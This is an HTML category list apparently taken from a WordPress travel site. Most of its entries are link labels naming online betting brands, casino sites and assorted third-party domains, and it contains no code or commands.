	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
